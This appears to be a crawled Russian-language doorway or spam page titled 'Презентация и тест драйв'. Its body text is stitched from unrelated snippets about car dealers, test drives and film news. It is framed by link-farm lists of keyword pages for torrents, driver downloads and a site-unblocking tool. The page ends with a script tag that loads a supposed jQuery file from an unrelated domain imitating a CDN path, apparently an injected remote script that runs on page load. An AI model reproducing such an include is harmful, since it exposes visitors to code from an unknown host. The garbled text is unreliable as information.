

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebauphuoc.xcontrols.org/lr9vyf-prezentaciya-i-test-drayv.html
body_size: 3176
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация и тест драйв - ebauphuoc.xcontrols.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebauphuoc.xcontrols.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация и тест драйв</h2>
                            </header>
                            <p>Возникли какие-либо вопросы? Оставьте свой номер телефона — наш менеджер перезвонит. Прайм Моторс — официальный дилер КИА Моторс в Череповце. Продажа автомобилей LADA, VW, Skoda, УАЗ, Daewoo, Ravon, Mitsubishi, KIA, Honda, Мототехника Yamaha, BRP, CFMOTO. Автосервис. Владимир Машков, Александра Бортич и другие актеры представили фильм «Миллиард» Новости. Оставьте свой номер телефона — и мы перезвоним вам и предложим специальные условия. Регулярно в Киеве проводим тест-драйвы трехколесного двухместного электроскутера Doublex. Оставьте Ваши контактные данные и мы свяжемся с Вами в течение часа в рабочее время салона. 
Audi A3 Sedan успешно сочетает в себе легкость и изящество, присущие купе, с удобством. Энергия, драйв, стиль и непередаваемая атмосфера царила на открытии автосалона #Lexus ТТС Тест-драйв; Презентация; Блог; Получить консультацию. Узнайте больше о возможностях услуги. ООО ДАЙМЛЕР КАМАЗ РУС и официальный дилер fuso в Москве компания ДАКАР-АВТО представили. 
Новости. В гости к Умке Люди - это такие медведи, которые ходят на задних лапах, могут снять. Обратный звонок Позвонить в скайп Написать письмо; Оставьте номер телефона и мы позвоним Вам. Официальный дилер Лифан (Lifan) в Москве. Купить Лифан в Москве, ремонт Лифан, запчасти Лифан. 
Ford Trucks выступил партнером конференции Грузовые автоперевозки: вызовы и возможности. Возникли какие-либо вопросы? Оставьте свой номер телефона — наш менеджер перезвонит. автобус грузовик самосвал тягач в журнале Грузовик Пресс. Китайские внедорожники Chery в Беларуси: цены, характеристики, лизинг, отзывы. 13 тысяч километров за 83 дня! Магнитогорцы завершили снегоходный пробег по российской. 
Луидор продает машины модельного ряда ГАЗа, а также автомобили с доработками и тюнингом. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lr9vyf-prohazka-sistemy-psihoterapii-pdf.html">Прохазка системы психотерапии pdf</a></li>
                                <li><a href="lr9vyf-arkadiy-kobyakov-skachat-besplatno-mp3-torrent.html">Аркадий кобяков скачать бесплатно mp3 торрент</a></li>
                                <li><a href="lr9vyf-raznye-pesni-po-lyubomu-2-skachat.html">Разные песни по любому 2 скачать</a></li>
                                <li><a href="lr9vyf-skachat-igru-rybalka-zimnyaya-zimnyaya.html">Скачать игру рыбалка зимняя зимняя</a></li>
                                <li><a href="lr9vyf-rezyume-soiskatelya-pri-prieme-na-rabotu-obrazec.html">Резюме соискателя при приеме на работу образец</a></li>
                                <li><a href="lr9vyf-proga-dlya-razblokirovki-saytov.html">Прога для разблокировки сайтов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-nokia-lumia-735-drayver.html">Nokia lumia 735 драйвер</a></li>
                                            <li><a href="lr9vyf-pesni-iz-filma-moya-moryachka-skachat.html">Песни из фильма моя морячка скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-pesnya-vot-daz-ze-foks-sey-tekst.html">Песня вот даз зе фокс сей текст</a></li>
                                            <li><a href="lr9vyf-drayver-dlya-hp-p1005-skachat.html">Драйвер для hp p1005 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-kak-vstavit-sverhu-list-v-vorde.html">Как вставить сверху лист в ворде</a></li>
                                            <li><a href="lr9vyf-skachat-iskovoe-zayavlenie-obrazec.html">Скачать исковое заявление образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-skachat-igru-lesovozy-besplatno.html">Скачать игру лесовозы бесплатно</a></li>
                                            <li><a href="lr9vyf-knigi-paulo-koelo-o-chem.html">Книги пауло коэльо о чем</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
